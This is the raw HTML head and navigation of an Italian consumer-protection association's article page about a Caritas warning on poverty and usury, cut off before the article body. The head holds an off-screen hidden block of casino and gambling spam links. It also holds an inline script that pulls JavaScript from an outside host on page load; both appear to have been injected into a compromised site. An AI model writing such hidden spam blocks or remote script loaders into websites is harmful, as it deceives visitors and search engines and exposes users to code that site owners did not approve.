<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/27712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=27712' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Trucchi black jack</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/bonus-alla-registrazione-casino/">Bonus Alla Registrazione Casino</a>: Dipende anche da ciÃ² che il concessionario fa con 17.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/powbet-casino-it-2025-review/">Powbet Casino It 2025 Review</a> - I giri gratuiti e il bonus del casinÃ² devono essere accettati entro 3 giorni e scadono 7 giorni dall'accettazione.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/revolution-casino-it-2025-review/">Revolution Casino It 2025 Review</a>: I giochi sono anche ottimizzati per lavorare su dispositivi portatili, in modo da essere in grado di godere la vostra sessione ovunque tu vada.
    </li>
</ol>
</p>

<h3>Gioco di carte online</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/metodo-per-roulette/">Metodo Per Roulette</a></dt>
    <dd>Con questo in mente, ho voluto darvi una panoramica dettagliata dei passi che dovete prendere per aprire un casinÃ² online.</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/tutti-i-giochi-d-azzardo/">Tutti I Giochi D Azzardo</a></dt>
    <dd>Per giocare a Keno il giocatore deve ottenere il biglietto speciale Keno o diversi biglietti che sono disponibili in numerosi tavoli del casinÃ².</dd>
    <dd>Il mago Ã¨ il simbolo piÃ¹ costoso qui.</dd>
</dl>
</p>

<h3>Giochi gratis di carte</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/bonus-snai-codice/">Bonus Snai Codice</a></br>
Le monete iniziano a partire da 0,004 per una scommessa di 0,10 per giro.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/slot-online-con-bassa-volatilit%C3%A0/">Slot Online Con Bassa Volatilit&agrave;</a></br>
Quando siamo venuti su con questa lista di siti di poker 3D, abbiamo trovato un grande sito e un sacco di quelli veramente deboli.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/qual-%C3%A8-il-miglior-sito-di-casino-online/">Qual &egrave; Il Miglior Sito Di Casino Online</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{opacity:1;background-color:#006eb8}.page-header{background-color:rgba(0,0,0,0.03);background-image:url( https://www.difesadelcittadino.it/wp-content/uploads/2022/12/uscire-dai-debiti-con-banche-f9fcbecd.jpeg ) !important;height:200px}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-27712 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-liberiamoci page-with-background-title has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">La Caritas lancia l’allarme sulla crescita della povertà. I nuovi poveri sempre più nel vortice dell’usura.</h1>

			
		
